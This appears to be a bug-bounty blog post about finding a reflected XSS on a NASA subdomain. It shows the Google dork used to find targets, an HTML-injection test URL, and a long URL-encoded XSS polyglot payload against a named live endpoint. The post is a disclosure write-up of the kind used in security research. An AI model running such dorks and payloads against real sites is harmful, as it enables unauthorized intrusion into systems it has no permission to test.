Google Dorking for an XSS in NASA
This post is about an XSS vulnerability I discovered in NASA by Google dorking.
Dorking #
Started with the target domain, then I excluded uninteresting domains with a “-” until I got interesting results. I have some extensions that I usually dork for such as jsp, jspx, php, py, cfm, and so on. Final dork ended up like this.
site:nasa.gov ext:py -uavsar -git -lvis -wind -massloading
With the dork above, I got a result containing 2 parameters that I proceeded to test for vulnerabilities such as SSTI, SQLI and XSS.
Confirming the vulnerability #
I usually test with a “u” or “s” tag first to confirm if it’s vulnerable to HTML injection, then proceed to escalate the vulnerability to an XSS.
https://earthrotation.smce.nasa.gov/cgi-bin/eop_online.py?req_date=now¶m=<u>test
Escalating the HTML injection #
To escalate, I used attributes and script tags to execute JavaScript, but the parameter value were always URL encoded. I tried using an XSS polyglot from the PayloadsAllTheThings repository.
The final payload ended up being quite lengthy, but it’s honest work.

https://earthrotation.smce.nasa.gov/cgi-bin/eop_online.py?req_date=now¶m=%27;alert(String.fromCharCode(88,83,83))//%27;alert(String.fromCharCode(88,83,83))//%22;alert(String.fromCharCode(88,83,83))//%22;alert(String.fromCharCode(88,83,83))//--%3E%3C/SCRIPT%3E%22%3E%27%3E%3CSCRIPT%3Ealert(String.fromCharCode(88,83,83))%3C/SCRIPT%3E%E2%80%9C%20onclick=alert(22)//%3Cbutton%20%E2%80%98%20onclick=alert(33)//%3E%20*/%20alert(44)//%27%22%3E%3E%3Cmarquee%3E%3Cimg%20src=x%20onerror=confirm(document.domain)%3E%3C/marquee%3E%22%3E%3C/plaintext\%3E%3C/|\%3E%3Cplaintext/onmouseover=prompt(1)%3E%3Cscript%3Eprompt(66)%3C/script%3E@gmail.com%3Cisindex%20formaction=javascript:alert(/XSS/)%20type=submit%3E%27--%3E%22%3E%3C/script%3E%3Cscript%3Ealert(77)%3C/script%3E%22%3E%3Cimg/id=%22confirm(77)%22/alt=%22/%22src=%22/%22onerror=eval(id&%23x29;%3E%27%22%3E%3Cimg%20src=%22http://i.imgur.com/P8mL8.jpg%22%3Ejavascript://%27/%3C/title%3E%3C/style%3E%3C/textarea%3E%3C/script%3E--%3E%3Cp%22%20onclick=alert()//%3E*/alert()/*javascript://--%3E%3C/script%3E%3C/title%3E%3C/style%3E%22/%3C/textarea%3E*/%3Calert()/*%27%20onclick=alert()//%3Eajavascript://%3C/title%3E%22/%3C/script%3E%3C/style%3E%3C/textarea/--%3E*/%3Calert()/*%27%20onclick=alert()//%3E/javascript://%3C/title%3E%3C/style%3E%3C/textarea%3E--%3E%3C/script%3E%3Ca%22//%27%20onclick=alert()//%3E*/alert()/*javascript://%27//%22%20--%3E%3C/style%3E%3C/script%3E%3C/title%3E%3Cb%20onclick=%20alert()//%3E

Duplicate #
Unfortunately, this was a duplicate P3 Reflected XSS, but it doesn’t take away the experience gained.